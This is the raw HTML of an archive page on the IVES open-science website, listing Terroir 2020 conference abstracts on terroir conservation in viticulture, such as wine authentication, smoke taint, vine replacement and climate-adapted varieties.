      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-cpt-115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574" /><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive category category-terroir-conservation category-97 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series<span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences<span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/"><span property="name">Terroir 2020<span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: Terroir conservation</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<a href="https://ives-openscience.eu/ives-conference-series/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1890" height="346" src="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png" alt="" title="Ives_ICS_LOGO_2023_RVB" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png 1890w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-1280x234.png 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-980x179.png 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1890px, 100vw" class="wp-image-28722" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" data-icon="U">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><H1>Terroir conservation</H1></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="el-dbe-blog-extra box_extended "><article id="post-6880" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6880 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6880/" target="_self">Application of fluorescence spectroscopy with multivariate analysis for authentication of Shiraz wines from different regions</a></h2><div class="post-data"><p>Aim: To investigate the possibility of utilising simultaneous measurements of absorbance-transmittance and fluorescence excitation-emission matrix (A-TEEM) combined with chemometrics, as a robust method that gives rapid results for classification of wines from different regions of South Australia according to their Geographical Indication (GI), and to gain insight into the effect of terroir on inter regional variation.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6880/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6854" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6854 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6854/" target="_self">Chemical boundaries of wine identity: rationalizing grape and wine aroma diversity for improved terroir management</a></h2><div class="post-data"><p>Aims: Wine perceived quality lies on a number of different factors. Among these, sensory features, which are in turn dependent on chemical composition, play a primary role. There is traditionally a great emphasis on producing wines that have specific sensory profiles, particularly aroma, that reflect identity features connected to the place and the variety of origin. In the case of high quality</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6854/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6840" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6840 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6840/" target="_self">Comparing the chemical and sensory consequences of grapevine smoke exposure in grapes and wine from different cultivars and different wine regions in Australia</a></h2><div class="post-data"><p>Aim: This study aimed to benchmark the chemical and sensory consequences of grapevine exposure to smoke, by comparing: (i) the concentration of volatile phenols and volatile phenol glycosides in control and smoke-affected grapes from different cultivars and different wine regions; and (ii) the chemical and sensory profiles of wines made from control and smoke-affected grapes, from different cultivars.  </p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6840/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6890" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6890 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6890/" target="_self">Developing and assessing different cordon establishment techniques for long-term vineyard management</a></h2><div class="post-data"><p>Aim: The aim of this research is to quantify the impacts of different cordon establishment techniques on vine health and longevity. It is hypothesised that wrapping developing cordon arms tightly around the cordon wire will cause a constriction of the vascular system, becoming worse over time and disrupting the flow of water and nutrients.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6890/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6877" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6877 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6877/" target="_self">Development of the geographic indication vale do São Francisco for tropical wines in Brazil</a></h2><div class="post-data"><p>Aim: Geographical Indications-GI are commonly used to protect territorial products around the world, such as cheese and wine. This qualification is useful because it improves the producer’s organization, protects and valorizes the distinct origin and quality of the product, increases recognition and notoriety, and adds value for products. Tropical wines are mainly produced in Brazil, India,</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6877/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6872" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6872 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6872/" target="_self">Effect of fungi addition, root preparation, and other factors on the success of vine replacement in an established vineyard</a></h2><div class="post-data"><p>Dead or dying vines must be replaced regularly in order to ensure the sustainability of a vineyard. Successful plant replacement is crucial to maintain yield and quality by encouraging balanced root and leaf development in vines. However, young vines planted within an established vineyard encounter several problems, ranging from poor soil conditions to competition with older vines with well-established root systems.  </p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6872/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6893" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6893 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6893/" target="_self">Evaluation of six red grapevine cultivars inoculated with Neofusicoccum parvum in a &#8220;terroir&#8221; of La Mancha wine región (Spain)</a></h2><div class="post-data"><p>Aim: Among Botryosphaeriaceae species associated with Botryosphaeria dieback of grapevines, Neofusicoccum parvum is one of the most virulent and fastest wood-colonizing fungi. This study aimed to evaluate the susceptibility of six red grapevine cultivars (“Bobal”, “Monastrell”, “Garnacha Tinta”, “Moravia Agria”, “Tinto Velasco” and “Moribel” to N. parvum, under field conditions.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6893/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6834" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6834 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6834/" target="_self">Greek and Cypriot grape varieties as a sustainable solution to mitigate climate change</a></h2><div class="post-data"><p>Aim: The aim of this report is to present evidence on the potential of Greek and Cypriot grape varieties to serve as a sustainable solution to mitigate climate change.</p>
<p>Methods and Results: The work provides a review of recent works involving Greek and Cypriot varieties’ performance under high temperatures and increased dryness.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6834/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6868" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6868 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6868/" target="_self">Looking for a more efficient genotypes in water use. A key for a sustainable viticulture</a></h2><div class="post-data"><p>Aim: Grapevine has traditionally been widely cultivated in drylands. However, in recent decades, a significant part of the viticulture all over the word and specifically in Mediterranean basin, is being irrigated. In recent years, due to climate change, among other reasons, the available natural water resources have been reduced substantially compromising the sustainability of viticulture, especially in the most arid areas</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6868/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6858" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6858 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6858/" target="_self">Nitrogen isotope ratio (δ15N) as a tool to trace the major nitrogen source in vineyards</a></h2><div class="post-data"><p>Aim: to elucidate if it is possible to detect variations in the source of nitrogen (organic vs. inorganic) measuring nitrogen isotope ratio (δ15N) in berries and to examine the degree of variation occurring for this parameter naturally within a vineyard.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6858/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6844" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6844 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6844/" target="_self">Preserving wine typicity in a climate change scenario: Examples from the Willamette Valley, Oregon</a></h2><div class="post-data"><p>Aims: Wine typicity is defined as a reflection of varietal origins, cultures and traditions of the wine. These aspects are many times also extremely important when considering a wines quality. However, as climate change occurs the typicity of wines may also change. With the long history of winemaking it is possible to define a wines typicity and how it has changed as climate alters. </p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6844/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6897" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6897 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6897/" target="_self">Retallack Viticulture  EcoVineyards video</a></h2><div class="post-data"><p>[lwp_divi_breadcrumbs home_text="IVES" use_before_icon="on" before_icon="&#xe074;||divi||400" module_id="publication-ariane" _builder_version="4.19.4" _module_preset="default" module_text_align="center" text_orientation="center"...</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/6897/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-6883" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-6883 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2020 category-terroir-conservation tag-ives-conference-series tag-terroir-2020 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2020">Terroir 2020</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2020/terroir-conservation/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-conservation">Terroir conservation</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/6883/" target="_self">Selecting varieties best adapted to current and future climate conditions based on ripening traits</a></h2><div class="post-data"><p>Aim: The aim of this study was to quantify key berry sugar accumulation traits and characterize their plasticity in response to climate variation from data collected from different cultivars over seven years from an experimental vineyard.</p>
